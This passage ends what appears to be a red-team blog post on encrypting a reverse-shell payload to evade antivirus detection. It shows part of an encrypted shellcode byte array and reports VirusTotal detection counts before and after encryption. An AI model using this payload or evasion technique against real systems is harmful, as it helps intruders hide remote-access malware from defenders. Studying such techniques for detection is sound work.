"\x7c\x00\x4a\x40\x7c\x18\x60\xf6\x85\x8d\x83\x56\x7a\xd5"
"\x26\x3f\xbf\x98\xeb\xc1\xdc\xc1\x75\xb8\x8c\xde\x97\xfc"
"\x46\x22\xd1\x6b\xab\xe7\x5c\x31\x43\x41\x25\xa0\xa5\x74"
"\x7e\xdb\x80\x40\xbc\x1e\x88\x54\xae\xb3\x7f\x12\x5b\x2d"
"\x80\x8b\x2d\x06\x7e\x33\x67\x19\xd6\x0c\x2e\x40\xc0\xc0"
"\x44\xa9\x89\x29\x74\xeb\x5d\xdf\xd2\x68\x24\x92\xfb\x3d"
"\x7d\xe9\x1b\x5a\x56\x1f\xce\xa9\x7c\x52\x83\x7f\x28\xbb"
"\x46\x7e\x31\xbf\x39\xc4\xd4\x3e\x2c\x1c\xa5\x7e\xbb\x85\x65\x55";
``````

Compile and upload this sample to VirusTotal:https://www.virustotal.com/gui/file/9e823c75fe4f0a7a58ea3ec86e477c4b4fffc78d2dd1583ece44f6afa244a53f/details

Wow, 24 of of 70 AV engines detect our file as malicious.

If we compare it with not encrypted reverse shell:So, we have reduced the number of AV engines which detect our malware from 31 to 24

As you can see, this algorithm encrypts the payload quite well, but it is detected by many AV engines and is poorly suited for bypassing them.

I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Tags:

Categories:

Updated: